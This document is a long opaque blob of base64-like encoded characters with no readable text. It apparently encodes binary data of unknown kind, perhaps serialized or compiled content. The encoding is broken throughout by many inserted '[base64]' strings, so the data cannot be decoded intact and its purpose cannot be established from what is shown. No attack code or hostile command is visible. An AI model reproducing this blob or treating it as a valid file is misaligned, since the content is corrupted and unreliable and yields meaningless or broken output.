v/CA0A/wgnAP4L/gsJAP8I/wgGAP4L/gsGAP8I/wj+C9UB/gsbCP8IGwgEAP4L/wgGABsIGwiTBTUC/[base64]/[base64]/[base64]/AwGAPsM+wwjADgG/QwDAO4H7gcNAP0M/QwMAO4H/gzbAP0M/wwDAC8LLwsNAP8M/wwMAC8LAA0LAP8MAQ0ADdEEAA0BDRkAAQ0ADTkBAA3+DAEN/gxTBAANAA37DP4M/[base64]/glYDBEAWAwOAP4JKg0PAFgMWAwqDREAKg0DAFgMWAwNACoNKg31BFgMWAwPAH0HfQdYDBEAWAwPAH0HKw1YDBEAWAwDACsNLA0NAFgMWAwqDSwNKg3UBVgMWAwTACoNKg0PAOIL4gsqDREAKg0OAOIL4gsPACoNKg3iCxEA4gsDACoNKg0NAOIL4gvPBCoNKg3iC/[base64]/[base64]/[base64]/DRwNPw0GAD4NPg0jALcGSg0SBPwJ/AlKDRcFFwXUBfwJ/AlGABcFFwX4BMMCSg0PAAEEAQRKDREASg0PAAEEAQRKDREASg0OAAEEAQQDAEoNSg0NAAEEAQQXBUoNFwX8CQEEAQRTABcFFwWjASQKWQ0XBXcFFwX8CVkNdwVQABcFFwWiAVUE/Ak1ABcFFwWxBvAIWQ0XBfQIFwX8CVkN/AmxBsUGxQb8CT4M/[base64]/[base64]/[base64]/cDhg0GAIINgg17BvQDhw3JBIINgg0LAEoCiA2CDdEEgg2IDRkAiA2CDcoAgg2HDYgNhw31A4INgg0GAIcNhw36A/sDiA0GAIcNhw3/[base64]/[base64]/BM0NzQ0xAMwNzA0GAM0NzQ0GAKkCzg3NDQ0AzQ0nAM4Nzg0JAM0NzQ0GAM4Nzg0GAM0NzQ3ODdUBzg3MDc0NzA0EAM4NzQ0GAMwNzA2/BLUHzg0GAMwNzA1/[base64]/BvgN9A0GAKQNpA2CBhcD+A0GAKQNpA2XBLIA+Q0MAaQN+g0SAPkN+Q2TBS8C+w02AvkN/A36DfsN+g0SAPwN+w1wA3oDegMSAPsN+w16A9ULegP6DfsN1QsDAHoDegMNANUL1QsUBnoDegPVC4gG1QsGAHoDegOHBsUC+w0GAHoDegPMAqANzAJ6A9YC/A1TAMwCzAJ6A90CegMyAMwCzAJ6AyEJegPMAt0CzAL8DXoDegNTAMwCzAJ6A6ENegPGAswCzAIxAHoDegMGAMwCzAIGAI8G/A3MAg0AzAInAPwN/A0JAMwCzAIGAPwN/A0GAMwCzAL8DdUB/A16A8wCzAIEAPwNegMGAMwCzALGArUH/A0GAMwCzALeAjYA/Q0GAMwCzAIEBRwI/g3MAuEBzALVAv4N/g0GAMwCzALZAhcD/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/DccCxwJ7DY0AjQB6DccCxwIDCI0AjQCBA8cCxwKQBY0AjQByDccCxwK1Bo0AjQBxDccCxwJwDY0AjQBvDccCxwJuDY0AjQBrDccCxwJqDY0AjQBnDccCxwJkDY0AjQBiDccCxwI+DI0AjQC+AMcCvgDqAY0AjQAXBb4AvgA/[base64]/CL4AvgDLBY0AjQBdC74AvgC5DI0AjQC3DL4AvgCYBI0AjQB/A74AvgBuB40AjQDsBb4AvgDZBo0AjQCNDL4AvgCLDI0AjQDZAL4AvgCIDI0AjQDNAL4AvgCGDI0AjQCEDL4AvgCBDI0AjQB/DL4AvgB9DI0AjQB6DL4AvgB0DI0AjQB2DL4AvgBzDI0AjQBvDL4AvgBtDI0AjQBrDL4AvgBnDI0AjQBiCb4AvgBjDI0AjQBfDL4AvgCICY0AjQDlBr4AvgA5BY0AjQBPBr4AvgC0C40AjQCNCb4AvgA5BI0AjQDQBr4AvgBGBY0AjQDTA74AvgBCDI0AjQA/[base64]/[base64]/CY0AjQA9CagAqAA7CY0AjQA6CagAqAA/[base64]/[base64]/[base64]/gNDBnoDegMDAP4D/[base64]/[base64]/[base64]/kH8gekBwMIpAdBB/IHQQcSAKQHpAesAswK8gcSAKQHpAdSBz0G+QfyB6QHpAcSAPkH+QfrANcKAwgSAPkH+QcSAPQLFwj5B2EG+QcDCBcIAwikB/kHpAcSAAMI+QejAHEDAwhlA/[base64]/wDfBhEA3wYOAP8AswgDAN8G3wYNALMIswj1BN8G3wazCOUH5QfeAd8G3wZIBeUHswgSBEYEvQgPABQEFAS9CBEAvQgOABQEFAQDAL0I4wgNABQEFASzCOMIswjeARQEFATfBrMI8giHAxQEFAQGAPII8ggFAjMB/wibBPII8ggSAP8I/wgRAvACAwkSAP8I/wi8AgECDQkDCf8IAwnyCA0J8ggSAAMJAwliBUQCDQkSAAMJAwk/AxICGAkNCQMJDQkSABgJGAkZAwYCIwkSABgJGAkjCQ4GDgYNCRgJDQnyCA4G8ggSAA0JDQkhARoBGAkSAA0JDQkYCQMJGAkSAA0JDQm1AFgCIwkSAA0JDQnrACIBLQkjCQ0JIwkYCS0JGAkSACMJIwkhASkDLQkSACMJLgk/A7YALwktCS4JMwkSAC8JLwkgAvUANAkSAC8JLwmsAkQCNQk0CS8JLwkzCTUJMwkYCS8JGAnyCDMJ8ggSABgJGAlfAzAELwmiBBgJNAkSAC8JLwkDAbUCNQkSAC8JLwmRBCQCNgk1CS8JLwk0CTYJNAkSAC8JLwkSAH8FNQkvCZgGLwkSADUJNQm/[base64]/EJ+QcSADwJPAn5B0EI+Qc7CTwJQQh8BfkHfAU5CUEIOQkDAHwFfAUNADkJOQmZAnwFfAU5CUEHOQkGAHwFfAV+Bd0AOwmbBHwFPAkSADsJOwkRAk4CPwkSADsJOwk/Cf8I/wg8CTsJOwkSAP8I/wg7CQ4GDgYSAP8I/wgOBjMJDgYSAP8I/wgOBjYJMwkSAP8I/wgzCUEIQQgDAP8I/wgNAEEIQQiZAv8I/whBCEEFQQgGAP8I/wgFAiYCMwlTAf8INgkSADMJMwlfA18COwlpAjMJPAk2CTsJNgkSADwJOwm/AMgEPAnWADsJOwkSADwJPAnnAoYGPwk7CTwJOwk2CT8JNgkSADsJOwkgAkQCPAlpAjsJOwkSADwJPAkaAiIBPwm1ADwJUQk7CT8JOwkSAFEJPwnXAmULUQkSAD8JPwlGAv0BUwn8AT8JPwlRCVMJUQk7CT8JOwk2CVEJNgkSADsJOwnrAn4JPwkSADsJOwkRAhIHUQk/CTsJOwkSAFEJPwnjAqcCUQmXBD8JPwkSAFEJUQkRAjECUwnrAFEJUQk/[base64]/[base64]/AE4CowmeCZwJnAkSAKMJnglfA6QAowkSAJ4JngmjCQYGpAmcCZ4JngmdCaQJpAl4CZ4JnglyCaQJpwkSAJ4JngmPAhkCqQmXBJ4JqgkSAKkJqQkSAN8KrQk/[base64]/AH8FfwUSALUGtQZ8AyQCxQmRBLUGtQZ/BcUJfwW+CbUGtQYSAH8FfwWRBOQCvgmXBX8FfwUSAL4JvgmHAhoBxQmqAL4Jvgl/BcUJfwUSAL4JvgldAzECxQlYBb4JvgkSAMUJxQlTATUCyAkFAsUJyQm+CcgJvgl/[base64]/MJ8geXCPYJlwhzB/IHcwcSAJcI8gdsAwcMlwgSAPIH8gfXAmEG8wkSAPIH8gfzCQMIAwiXCPIH8gcSAAMIAwgMAewKlwgSAAMIAwiXCNELlwgSAAMIAwh4C0YH8wmXCAMIAwjyB/MJ8gdzBwMIcwfnCfIH8gcDAHMHcwcNAPIH8geZAnMHcwfyB4kH8gcGAHMHcwe4AcIBAwhzB5oAcwfeAQMIAwjfBnMHlwiHAwMIAwgGAJcIlwijAmYD5wm/AJcI8wkSAOcJ5wkSAGUF9gnnCYEJ5wnzCfYJ8wkSAOcJ5wlGAi8C9gm1AOcJ+QkSAPYJ9gkSAHEF+gl4AzEC+wn2CfoJ9gn5CfsJ+QnzCfYJ8wkSAPkJ+QkgAjwB+wkhAfkJ/QkSAPsJ+wmiBBcCAArdBPsJ+wn9CQAK/QkSAPsJ+wmzBNsJAAoSAPsJ+wnrAKsAAQoSAPsJAwrnAikDBQoBCgMKBwoACgUKAAr9CQcK/QnzCQAK8wkSAP0J/[base64]/[base64]/[base64]/[base64]/[base64]/A6oCqAoSAMkFyQXnAkICqwqRBMkFtAqoCqsKqAoSALQKqwq/[base64]/[base64]/AI8M3QkSAD8GPwYjATkD5wmjAD8GPwbdCecJ3QmGCT8GPwYSAN0JhgmXBUIBQgESAIYJhglGAu0F7QVCAYYJQgESAO0F7QVYBY0AjQASAO0F7QWXBQ8IhgmNAO0FjQBCAYYJQgE/[base64]/A18C+wXtBUQF7QUSAPsF+wVpAjkDPwYSAPsF+wUhAbUCAgc/BvsFPwbtBQIH7QUSAD8GPwZeAi8CAgcSAD8G9QgDAUoDgwkCB/UIAgcSAIMJ9Qh1B3kKdQcCB/[base64]/[base64]/[base64]/[base64]/BdgFPwU1BioFKgUSAD8FPwUFAv0F0AUSAD8FPwUMAY0EjQTQBT8FPwUSAI0EjQRqAcQJ0AUSAI0EjQQSAPwG2AXnAjAE2gWNBNgFjQTQBdoF0AU/BY0EjQQSANAFPwUSABcG0AXhAD8E2gU/BdAFPwUSANoF0AW3BP8LtwQ/BdAFPwWNBLcEjQQqBT8FtwRlB40EjQQDALcEtwQNAI0EjQSZArcEtwSNBIkHjQQGALcEtwQDABkBGQENALcEtwSnBhkBKgW3BIwAtwTeASoFKgXfBrcEPwWHAyoFKgUGAD8FPwU3CQcK0AUSAD8FPwXrAikD2gUSAD8F/QVpAioEFwbaBf0F2gXQBRcG0AU6CNoF2gU0CdAF0AXyCNoFFwYSANAF0AXWAKEMNQYSANAF0AXdCS4J/AY1BtAF0AUSAPwGNQYSAL4M/AZiBTUCZQc1BvwGNwgSAGUHZQcSAOoJOghlB7oKZQc3CDoINwjQBWUHZQcSADcINwguB8YIOggSADcINwg6CD0JOggSADcINwg6CEIJOghlBzcIZQcSADoINwhlB/[base64]/AwECnwWgBLcEtwQSAJ8FnwXNAqcCygXjAp8FQQe3BMoFtwQSAEEHygVGAgYCQQePAsoFygUSAEEHQQcFAv0F/QXKBUEHygW3BP0FtwRBBcoFQQW1BrcEtwQSAEEFQQV4AykDygUSAEEFQQWjAvUA/QXjAkEFtQbKBf0FygUSALUG/QU2ApwMtQYSAP0F/QW1BvQJtQbKBf0FygUSALUG/QXKBTcKygUSAP0F/[base64]/[base64]/QXaBdUF2gXDBf0FwwWhAtoFoQIDAMMFwwUNAKECoQKZAsMFwwX4BC4L2gUPALUK/QXaBREA2gUOAP0FFwYDANoF2gUNABcGFwbDBdoFwwXeARcGFwYiA8MFwwVSDRcGFwahAsMFoQIGABcGwwVeAkcCFwYSAMMFwwU2Al8CcwYXBsMFnwYSAHMGcwYSAIwKtQa/ACwCvQa/ALUGtQZzBr0GcwafBrUGnwYSAHMGcwajADwBtQYSAHMGvQZnBSwC1Qa1Br0G8AYSANUG1QbnAhkCIQcSANUG1QYoAS8CQQcWAtUGRAchB0EHQQfwBkQH8AafBkEHnwYSAPAG8AY/[base64]/[base64]/CHgHeAeCB8UHggcSAHgHeAfrABcCxQcaAngHeAeCCMUHxQcSAHgHeAfcAPUA1gcSAHgH4gfnAqsN8gfWB+IH+QfFB/IHxQeCB/kHggfkBcUH5AXPBYIHzwUDAOQF5AUNAM8FzwWZAuQF5AX1BDcLggfkBbIG5AXeAYIHggciA+QF5AXPBYIHzwUGAOQF5AUgAkICggcgAuQFxQcSAIIHggcFAvUA8gdlAoIH+QfFB/IHxQcSAPkH8gd3CqQK+QfFB/IHxQcSAPkH8gcZA0oD+QcWAvIH8gcSAPkH+QdlA1sF/gfyB/kH8gcSAP4H+QdqAbYA/gePAvkH+QcSAP4H/ge1ANQAAwj5B/4H+QfyBwMI8gfFB/kHxQcSAPIH8gdTAUIK+QcSAPIH8gf5B/UL/gcSAPIH8gf+B6UL/gcSAPIH8gdfAzUNAwgSAPIH8gcDCKMLAwgSAPIH8gcWAngHGggSAPIH8gcaCOIH4gcDCPIH8gf+B+IH4gfFB/IHxQcDAOIH4gcNAMUHxQeZAuIH4gcDAE4J8gcNAOIH4gf1BPIH8gfiB9AN4gfeAfIH8gciA+IH4gfFB/IHxQcGAOIH4gcFAh0L8gclBuIHJQYSAPIH4gdiBeQC8gd4A+IH/gcSAPIH8gejAioDAwgSAPIH8gcDCHkLAwj+B/IH8gclBgMIJQYSAPIH8gcFAjcGNwYSAPIH8gfnAt0A/gf8AfIHAwg3Bv4HNwYSAAMI/geHAqoIAwgSAP4H/gcSADgJGgj+B8wK/gcDCBoIAwg3Bv4HNwYlBgMIJQYSADcGNwajAsIK/gcSADcGNwa/APsJAwj+BzcGNwYSAAMI/gcSAG8LAwj+BzMGMwY3BgMINwYSADMGMwa8AjIE/gcSADMGMwaXBDQGAwj+BzMGMwYSAAMI/geqAJgFAwgSAP4H/[base64]/[base64]/[base64]/gdfA8EGwQYCBv4H/gdSBcEGUgUSAP4HwQa1AOoA/gdYBcEGFwj4C/4H/gcSABcIFwgSAIgHiAcAAaQAoAjrAIgHoQgXCKAIFwj+B6EI/gdSBRcIUgUSAP4H/gdpA6wIaQMSAP4H/gcRAjIEFwg1Bf4H/gdpAxcIaQMSAP4H/[base64]/AC8AISABkCGQK/[base64]/ULJAcSANYG1gazBKQCKwegBNYG1gYSACsHLgdLAogLVwfWBi4HLgckB1cHJAcSAC4HLgfhALECVwenCy4HLgcSAFcHVwfcAEoDdAeTBVcHFwgSAHQHdAcgApQHlAcXCHQHdAcuB5QHLgckB3QHJAcDAC4HLgcNACQHJAeZAi4HLgfPBGgFaAUuB/[base64]/EB8QEGAIwDjAMSBNAIJAeMA7cCtwLeASQHjANQALcCtwI/[base64]/[base64]/sA+wASAD8IPwiZCPYD9gP7AD8I+wBlB/YD9gMSAPsA+wASAKAFZQf7ANgMSggpBWUHZQcSAEoISggSAP0JewhKCIYIoAhbCXsIewhlB6AIZQf2A3sI9gOUB2UHZQcDAPYD9gMNAGUHZQeZAvYD9gO4AWMJlAf2A60A9gPeAZQHlAciA/YD9gNSDZQHlAdlB/[base64]/AJkGmQaUB3EGcQaRA5kGmQYGAHEGcQY4AOEBlAdOAKIDPwj1BDAJagg/[base64]/[base64]/[base64]/[base64]/[base64]/AAoBCgFRAbsAuwC/[base64]/[base64]/AkQEvwKhAiMCIwIAAr8CAAIDACMCIwINAAACAALRASMCoQIGAAACAAIDADEF8AINAAACAAIuAvAC8AIAAt0CAAIGAPAC8ALJBP4CHQNUBDkBNgPwAh0D8ALpAzYDHQO2CDkBNgPwAh0D8AI3AjYDHQMGAPAC8ALSAJYANgM7A/ACTQMGADYDNgOgBPwAaQNTATYDdgMSAGkDaQO/ALkAegO/AGkDaQN2A3oDdgMSAGkDaQN8A8sHegOnBWkDaQN2A3oDdgMSAGkDaQOsAlkJegMSAGkDaQN4A7ECjAN6A2kDaQMSAIwDegN8A3gHjAMSAHoDegPnAi4F1gOMA3oDegNpA9YDaQN2A3oDdgMDAGkDaQMNAHYDdgPRAWkDegMGAHYDdgMzAPAC8AJ2A/[base64]/[base64]/[base64]/[base64]/gP2A2oI9gM/Cv4D/[base64]/wKeALwBngAGAP8C/wK7AmoJuwIDAG8BbwENALsCuwL/Am8B/[base64]/AvYE/wKeAOgDngCfAv8CnwJfAZ4AngAPAZ8CDwFWAZ4AngDZBA8BDwHYBJ4AngCnBA8BDwF/[base64]/wK/AmoIvwLFCv8C/wIGAL8CvwJNAOgGTQO/AnsIvwJNA+EKTQO/AhkAvwJNAxkATQMGAL8CvwI1AJ8C6AO/AjYMvwLoAzcM6APHCr8CvwIGAOgD6AMzAJ8CnwLoA2EJ9gMTAOEK/gP2A2EJFASfAv4DnwIGABQE/gPoA2oJ6AP2A2oJ9gP+A+gD6AMGAPYD9gPgCvoH/[base64]/gPoA/YD6AOfAv4DnwK/AugDvwJNA58CnwL/Ar8CvwJyAp8CcgIxAL8CnwIGAHICcgI4ADkBvwJyArUHcgIGAL8CvwJyAsYKcgIGAL8CvwIGAHICcgK/AtUBvwKfAnICcgIEAL8CnwIGAHICcgI1APoKvwJyApsFcgIPAG0BbQFyAhEAcgIOAG0BbQEDAHICcgINAG0BbQH1BHICcgJtAbkBbQG/AnICvwIGAG0BbQFyAPoK/wJtAbYFbQH/AjQBTQNtATQB6ANNA+MA9gPoAxkA6AP2AzEF9gPoAxEA6AMGAPYD9gNNAzQBTQP2AxkA9gNNAzEFTQP2AxEA9gMGAE0DTQMzAPoK/[base64]/AlUEVAQfBMQCHwRUBMQCVAQfBBkAHwRUBDEFVAQfBBEAHwQGAFQEVAQPAL0BvQFUBBEAVAQPAL0BvQFUBBEAVAQDAL0BvQENAFQEVASjAb0BvQFUBLkBVAT+A70BvQEGAFQEVAT/AsQC/wJUBMQCVAT/AsQC/wJUBBkAVAT/AjEF/wJUBBEAVAQGAP8C/wKnBuYAfwT/Aq0A/wJNA38EfwT1BNQEmAR/BLsEfwT/ApgE/wIxAH8EfwQGAP8C/wIGAG4GmAT/Ag0A/wInAJgEmAQJAP8C/wIGAJgEmAQGAP8C/wKYBNUBmAR/BP8C/wIEAJgEfwQGAP8C/wJNAPoKmATPBKEApwSYBAkBmAT/[base64]/gN7AREAewEOAP4D/gMDAHsBewENAP4D/gPtBnsBgwUPAI8JhQWDBREAgwUOAIUFmgUPAIMFgwWaBREAmgUOAIMFgwUDAJoFmwUNAIMFgwX+A5sF/gNNA4MFTQMDAE4CTgINAE0DTQMEBU4CgwVNA5sBTQP+A4MF/[base64]/AoECgQJGA4sA/wKBAosAgQL/AnICcgJGAIECgQJyAl8AcgKoAoECgQIGAHICcgL4BIMBqAJyAigIcgKnBKgCqAJyAokA/wKoAokAqAL/ApMA/wKoApMAqAIGAP8C/wJyAhYAcgL/AhYA/wJyAjcBcgL/AjcB/wIGAHICcgI1AG4BRgNyAjYMcgJGAzcMRgM8B3ICcgL/AkYD/wKoAnICcgKBAv8CgQKUAHIClABsAYECbAH+A5QAlADkAWwBbAESBZQAlACLAWwBbAH2BJQAlABHBWwBbAFNBZQAlACCAWwBbAGYBJQAlAB/BGwBbAGFAZQAlAAaBGwBbAFUBJQAlAA5BGwBbAE2BJQAlAC9AWwBbAEaBJQAlAAfBGwBbAE5BJQAlAA2BGwBbAFPBJQAlAAaBGwBbAFtAZQAlAA5BGwBbAE2BJQAlACFAWwBbAH2A5QAlADoA2wBbAG/[base64]/[base64]/wK/Ap8CnwK6Av8CugKBAp8CgQIDALoCnwINAIECgQK9AZ8CnwKnBigIugKfApMAnwLZDLoCvwITAJ8CnwLPBCsL/wKfAioCnwK/Av8C/wITAJ8CnwL/AtIM/wKBAp8CgQIGAP8CnwJ4A7kA/wK/AJ8CnwL5B/8C/wISAJ8CnwJ8A4YGRgOfC58CnwL/AkYD/wISAJ8CnwKTBbEFRgOnC58CnwISAEYDRgOTBSMLTQMSAEYDRgMgAq4KzQNNA0YDRgOfAs0DnwL/AkYD/wIDAJ8CnwINAP8C/wK9AZ8CnwLGAc4DRgOfApkAnwK/AkYDRgMTAJ8CnwJGA9IMRgP/Ap8CnwIGAEYD/wJ4A1oFRgPcCf8C/wISAEYDRgOSBqYFTQP/AkYD/wISAE0DRgOPBRAGTQMSAEYDRgMSAEQKzQNGA5IHRgNNA80DTQP/AkYD/wISAE0DRgOLBysHTQMSAEYDRgMhATAEzQMjAUYDzgM4B80DzQNNA84DTQMSAM0DzQMSANACzgPNA/kFzQMSAM4DzgPnAnEF6APWB84DzgPNA+gDzQNNA84DTQP/As0D/wIDAE0DTQMNAP8C/wK9AU0DvQGnBn4CfgK9AZcDvQG/An4CfgITAL0BvQF+AtIMfgL/[base64]/wISAL8CTQP/AoAD/wKfAk0DnwK9Af8CvQEDAJ8CnwINAL0BvQEuAp8C/wK9ATQLvQEGAP8C/wIxCzwLTQMGAP8C/wISAD8LgAP/AhYA/wJBC4ADgAMGAP8C/wI1AGkBzQP/AhQK/wLNAz8LzQNuBP8C/wJHAM0DzQP/AksD/wIRCs0DzQMQCv8C/wINCs0DzQOAA/8C/wJCAM0DgANDAD8LzQMTAGkBaQHNA8IHzQOAA2kBaQH/As0D/wIGAGkBaQEPCjwLgAMyAGkBaQGAAzwLgANSADwLzQM5AIADgAPNAxUKzQNpAYADaQE+C80DgAMGAGkBaQFBCxkAzQMGAGkBaQFDC2kGzgMGAGkBaQEMAAoI6AM7C2kBaQEGAOgD6APRAZ8C0QEGAOgD6AMyAMIF9gPoA1IL6AP2A7kL9gNMC+gD6AMGAPYD9gMMAJML/gM1APYD9gP+Az4K/gP2A4QH9gOMC/4D/[base64]/[base64]/BJgEfwR6BPYEegRCBH8EQgS+A3oEegQ5BEIEOQQGAHoEQgQ5BMgBOQQGAEIEQgQ5BBwBOQQIAEIEQgQGADkEOQRCBBQBQgQGADkEOQRCBB0BQgQHADkEOQQGAEIEQgQ5BDAAOQQFAEIEQgSUCzkEOQQGAEIEQgSVC/8EegQGAEIEQgQ1AP8EfwQOAGgFmAQDAH8EfwQNAJgEmAT1BH8EfwQPABkI9gR/BBEAfwQOAPYE9gQDAH8E/[base64]/[base64]/AA8AD5BYABgAGDAfAA8ADsBYABgAFOAvAA8AATBIABgAHqBfAA8AB8AoABgAHgBfAA8ADHBYABgAG3BfAA8AC/[base64]/[base64]/kE+QQGAEcFRwVdAzMFMwUSAEcFRwUdCA0HWgUzBUcFMwUSAFoFRwUSABAHWgWmDA4IcQVHBVoFRwUzBXEFMwUSAEcFRwWiBDgCWgWjAEcFcQUSAFoFWgVxBdoIcQUSAFoFWgVxBX0LcQUzBVoFMwUDAHEFWgUNADMFMwUuAloFWgUzBaoLMwUGAFoFWgXQC/[base64]/[base64]/[base64]/[base64]/[base64]/QW2BRYAtgUtDP0F/QUGALYFtgUUDBQKEga2BQkCtgVuBBIGEgZHALYFtgUSBksDEgYRCrYFtgUQChIGEgYNCrYFtgX9BRIG/QVCALYFtgVDAAkCCQITAOUB5QEJAsIHCQK2BeUB5QH9BQkCCQIGAOUB5QEPCicMtgUyAOUB5QG2BScMtgVSACcM/QU5ALYFtgX9BRUK/QXlAbYF5QEsAf0FLAEGAOUB5QEtDBkAtgUGAOUB5QFsBWEJ/QUuDOUB5QEGAP0F/QUqAmkJKgL9BRgM/[base64]/YG9gYGANwF3AU1AIIM+QbcBdsC3AU1ANkICAfcBRED3AUIB/[base64]/gY7AsYFOwIGAP4GxgXIBcwMyAUSAMYFxgW8AsAH/gYSAMYFxgXnAm4FbgX+BsYFxgXIBW4FbgUSAMYFxgVWBZYMyAUSAMYFxgWjAEsE/[base64]/[base64]/[base64]/cE9wSUB1wFXAWSB/cE9wSQB1wFXAWrBvcE9wRiAVwFYgGLB/cE9wSKB2IBYgFdDfcE9wSEB2IBYgF9B/cE9wR3B2IBYgFiB/cE9wRKB2IBYgFJB/cE9wRIB2IBYgHxBPcE8QQ0B2IBYgE8B/[base64]/AlMLPAUGAKwErAR7BlEDXAVTBKwErAT0AlwFXAULAPsDpgVcBdEEXAWmBRkApgVcBb0AXAWsBKYFrATqA1wFXAX9A70A/QOsBFwFrAQnCf0D/QMGAKwErARWA8YDXAUGAKwErATbA2ADpgUGAKwErAQ1AN0DqwasBBEDrASrBtcDqwbYA6wErATZA6sGqwZCAKwErASrBt8D3wMGAKwErAQLAOsDqwasBB4DrASrBgYEqwasBAcErATmA6sGqwYGAKwErAQtA/cD9wOsBC8DrATyA/cD9wMGAKwErAT1A/[base64]/[base64]/[base64]/QPgAvkD+QMuBP0D/QPzA/kD8wP3A/0D9wNCAPMD8wNDACwE+QPfA+0C3wPzA/kD8wP3A98D3wMGAPMD8wM0BBkA9wMGAPMD8wMrBDEB+QMGAPMD8wM4BKkA/[base64]/[base64]/MD8wP3AwME9wPfA/MD3wPnA/[base64]/kD8wP3AwME9wNCAPMD8wNDAEMC+QNBAe0CQQHzA/kD8wP3A0EBQQEGAPMD8wODBBkA9wMGAPMD8wOGBDEB+QMGAPMD8wOIBLUEAwQGAPMD8wPJBBgCSAQLALsBVgRIBNEESARWBBkAVgRIBDkBSATzA1YE8wNTBEgESATpA/MD8wMTALsBVgTzAzkB8wNIBFYESARTBPMD8wO6BEgESAQGAPMD8wPBBL4EVgQGAPMD8wOpArMCewQGAPMD8wMSAH0DrATzAxYA8wO/BKwErAQGAPMD8wM1ALMCuQTzA9sC8wM1ADAC9wTzAxEDLgb3BH0D9wS5BC4GuQSsBPcErARCALkEuQRDAH0D9wQTADACLgb3BO0C9wS5BC4GuQSsBPcErAQGALkEuQS/BBkA9wQGALkEuQR/[base64]/[base64]/BncHdwcGADADMAPyDdsCeAcEAIgGfQdHAHgHeAd9B0sDfQcwA3gHeAd3B30HdwdCAHgHeAdDAHwGfQd4B4QGeAd3B30HdwcGAHgHeAd/[base64]/[base64]/[base64]/[base64]/QB9AGoByECIQKhB/QB9AGfByECIQKeB/QB9AGUByECIQKQB/QB9AHKDSECIQIyBvQB9AEuBiECIQL3A/QB9AGOASECjgHfA/[base64]/AbgAuACDAbAAsACAAbgAuADCALAAsAC6ArgAuAAnBbAAsABCBLgAuAAmBbAAsAASBbgAuACYBLAAsAB6BLgAuAA5BLAAsAA2BLgAuAD2A7AAsAAaBLgAuAAUBLAAsAD+A7gAuADoA7AAsADRAbgAuABpAbAAsADOA7gAuADNA7AAsACAA7gAuAD/[base64]/[base64]/wDQgEPAS8DDwH/[base64]/BDACfAIGAHACcAISALMCfgJwAhYAcAJ/An4CfgIGAHACcALzA9sCgQKODREDqAKBArMCgQJwAqgCcAJ+AoECfgJCAHACcAJDALMCgQITAMoEqAKBAu0CgQJwAqgCcAJ+AoECfgIGAHACcAJ/AhkAgQIGAHACcALGBDEBqAIGAHACcAILANcEtgJwAh4DcAK2AgYEtgJwAgcEcALSBLYCtgIGAHACcAKlAkoCtwIGAHACcAItA6ICugJwAi8DcALaBLoCugIGAHACcALSAIwAvQLfBHACcAIGAL0CvQLmBMAA0AIGAL0CvQISACgD/wK9AhYAvQLpBP8C/wIGAL0CvQI1AMAABwO9AtsCvQIEAG0DOANHAL0CvQI4A0sDOAMHA70CvQL/AjgD/wJCAL0CvQJDACgDBwO9AuMNvQL/AgcD/[base64]/[base64]/[base64]/cD9wMGAO4D7gMtA/sC+APuAy8D7gMzA/gD+AMGAO4D7gPSAJsB/gM7A+4DAgQGAP4D/gM+Az0DBAQGAP4D/gNDA0UDBQQGAP4D/gMEAFADCARHAP4D/gMIBEsDCASiB/4D/gOjBwgECARCAP4D/gOnB48ACwQIBP4D/[base64]/gMFBAgEBQQEBP4D/gMCBAUEAgQ8A/4DPAP4AwIE+AM0AzwDPAP3A/gD9wMlAzwDPAP2A/cD9wPzAzwDPAPhA/cD4QMCDjwDPAPaA+ED4QM5ATwDOQEFA+EDPAPWAzkBOQHSAzwDPAPOAzkBOQHNAzwDPAOMAzkBOQF7AzwDPAOLBzkBOQGWADwDlgCEBzkBOQF/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AA8ADHAxgBGAHFA/AA8ADAAxgBGAG+A/AA8AC7AxgBGAG5A/AA8AC2AxgBGAGzA/AA8ACvAxgBGAGsA/AA8ACpAxgBGAGnA/AA8ACjAxgBGAGgA/AA8ACdAxgBGAECAfAA8ACSAxgBAgGPA/AA8ACNAwIBAgGIA/[base64]/AA8AASAAIBAgEZA1sFGAGSBgIBAgHwABgB8AASAAIBAgESAAUMGAGHAnIIQAECARgBGAESAEABQAGbCDcHbgEYAUABGAHwAG4B8AASABgBGAHnAqQCQAGgBBgBGAGZCEABQAESABgBGAEjAZoBbgF/CBgBGAFAAW4BQAESABgBGAFlAiYCbgEaAhgBGAEgC24BbgESABgBGAEoCRMEhQFuARgBGAFAAYUBQAHwABgB8AADAEABGAENAPAA8ACwABgBsADwAJAD8AAGALAAsAC9ATIDQAEGALAAsAA3A/[base64]/[base64]/A/[base64]/kCJQL6AS8D+gHyAiUCJQIGAPoB+gEEA0ADKgIGAPoB+gEEACICLgJHAPoB+gEuAksDLgLMA/oB+gHbAy4CLgJCAPoB+gHfAyMDOwIuAvoB+gEGADsCLgJPAzIDOwIuAiwDLgIhAzsCOwIGAC4CLgIkA/[base64]/IA8gDzA6YApgD6AfIA8gACDqYApgDaA/IA8gAqAqYApgAFA/[base64]/[base64]/[base64]/[base64]/QA9AAUB+cA5wCzA/QA9ACPBOcA5wCsA/[base64]/[base64]/AvsB+wEGAKIBogG+BtIM/gE1AKIBCQL+AdEE/gEJAmcBCQInCf4B/[base64]/[base64]/YA9gAGAKgBqAGLDfsDqQEGAKgBqAGPDfwDrAHgAqgBqAH/[base64]/[base64]/AKIAogC3ANAAtwASAKIAogDWBuQHvwC3AKIAogASAL8AtwARArAFvwASALcAtwCzBLEF0AC/[base64]/[base64]/BDoBOgEGANAA0ABOAJ8BqAHQAGUI0AALAKgBqAHQAAoF0ACoAaIBogHQACEJ0AA1AKIBqAHQANEE0ACoAWcBZwF/[base64]/ANAAvwC3AKIAogAxAL8AtwAGAKIAogAGAO0AvwCiAA0AogAnAL8AvwAJAKIAogAGAL8AvwAGAKIAogC/ANUBvwC3AKIAogAEAL8AtwAGAKIAogDzCdoGvwASAKIAogAWApkE0AASAKIAogCiBKoC0QASAKIAogDRAHUI0QDQAKIAogC/ANEAvwASAKIAogCqAEwC0AASAKIAogDQANMF0QDHDKIAogASANEA0QCgBLUC3wBwA9EA9gASAN8A3wD2AIIC9gCiAN8AogC/APYAvwASAKIAogApDbsJ3wC+AqIAogASAN8A3wD6CK0E9gD4CN8A3wCiAPYAogASAN8A3wCTBfMI9gASAN8A3wD8CEMI+AD2AN8A3wASAPgA9gDcAAMK+AASAPYA9gD4ADoN+ADfAPYA3wCiAPgAogC/AN8AvwADAKIAogANAL8AvwATBaIAogC/AMUBvwAyAKIAogC/ADYAvwCiAGAIogAJAL8AvwAGAKIAogC/AMgBvwAGAKIAogC/ABwBvwAIAKIAogAGAL8AvwCiABQBogAGAL8AvwCiAB0BogAHAL8AvwAGAKIAogC/ADAAvwA